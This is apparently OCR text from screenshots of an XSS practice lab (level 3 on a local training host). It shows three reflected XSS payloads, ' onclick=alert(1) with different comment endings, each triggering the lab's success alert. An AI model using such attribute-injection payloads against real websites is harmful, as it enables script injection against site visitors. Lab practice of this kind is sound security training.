 1.
软件论坛
/auth0.open...
192.168.23.128 显示
完成的不错!
确定 取消
没有找到和' onclick=alert(1) //相关的结果.
搜索
Level(3)®
payload的长度:21
2.
破解软件论坛
/auth0.open...
192.168.23.128 显示
完成的不错!
确定 取消
没有找到和' onclick=alert(1) <!-相关的结果.
搜索
Level(3)®
payload的长度:22
3.
128/xss/level3.php?keyword=%27+onclick%3Dalert%281%29+%2F*s*%2F&submit=搜索
破解软件论坛
/auth0.open...
192.168.23.128 显示
完成的不错!
确定 取消
没有找到和' onclick=alert(1) /*s*/相关的结果.
搜索
Level(3)®
payload的长度:24